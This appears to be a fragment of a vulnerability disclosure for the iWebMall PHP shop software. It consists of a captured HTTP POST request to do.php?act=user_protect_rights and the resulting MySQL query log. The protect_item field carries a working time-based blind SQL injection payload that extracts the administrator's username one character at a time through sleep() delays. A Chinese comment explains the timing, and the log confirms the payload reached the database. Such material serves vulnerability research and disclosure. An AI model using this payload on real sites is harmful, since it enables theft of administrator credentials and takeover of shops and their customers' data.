 POST /do.php?act=user_protect_rights HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/modules.php?app=poll_send
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1418653330; iweb_email= ; PHPSESSID=9ctcj0i474267fiirei2p8tpo5;
iweb_iweb_login=
当管理员用户名的第一个字母不为‘z’时，延迟0+2=2s左右
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 160
id=1&protect_content=&ask_service=&protect_item= (select if(ord(mid((select admin_name from imall_admin_user where admin_id=1 limit 0,1),1,1))=122,sleep(3),0))
? < + > Type a search term 0 matches
Response
Done Length: 526 (2,031 millis)
141216 0:32:23 351 Connect root@localhost on
351 Query set names 'UTF8'
351 Init DB iwebmall
351 Query select b.goods_id from imall_order_info as a join imall_order_goods as b on a.order_id=b.order_id where
a.order_id=1
351 Query select `lock_flg` from `imall_goods` where goods_id='26'
351 Query select locked from imall_users where user_id=9
351 Query select * from `imall_order_info` where order_id='1' and user_id='9'
351 Query select og.goods_id,og.goods_price,og.order_num,og.goods_name,og.id,
b.goods_thumb,c.user_id,c.shop_name from `imall_goods` as b,
`imall_shop_info` as c,`imall_order_goods` AS og where og.goods_id=b.goods_id AND og.order_id='1'AND c.shop_id='8'
351 Query set names 'UTF8'
351 Init DB iwebmall
351 Query insert into `imall_protect_rights`
(order_id,protect_item,user_id,user_type,shop_id,content,protect_date,status) values(1,(select if(ord(mid((select admin_name from
imall_admin_user where admin_id=1 limit 0,1),1,1))=122,sleep(3),0)),9,0,8,'','2014-12-16 00:32:23',0)
351 Quit